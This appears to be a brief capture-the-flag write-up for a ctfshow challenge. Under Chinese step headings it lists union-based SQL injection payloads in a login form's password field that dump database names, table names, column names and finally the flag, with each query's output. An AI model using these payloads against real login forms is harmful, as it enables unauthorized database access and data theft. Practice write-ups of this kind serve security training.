 爆库 passwd=1' union select1,group_concat(schema_name) from information_schema.schemata#&submit=Submit&uname=1 //ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test 爆表 passwd=1' union select1,group_concat(table_name) from information_schema.tables where table_schema='ctfshow'#&submit=Submit&uname=1 //flagugsd 爆字段 passwd=1' union select1,group_concat(column_name) from information_schema.columns where table_name='flagugsd'#&submit=Submit&uname=1 //id,flag43s 爆值 passwd=1' union select1,group_concat(id,0x7e,flag43s) from ctfshow.flagugsd#&submit=Submit&uname=1 //1~ctfshow{f359ec9f-f0ec-43bf-958f-48a88293063e}